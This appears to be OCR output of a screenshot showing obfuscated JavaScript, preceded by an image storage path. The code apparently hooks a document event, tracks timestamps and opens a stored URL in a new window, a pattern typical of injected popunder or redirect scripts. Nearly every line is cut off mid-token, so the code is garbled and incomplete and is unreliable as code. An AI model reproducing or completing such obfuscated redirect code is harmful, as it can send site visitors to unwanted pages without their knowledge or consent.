
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());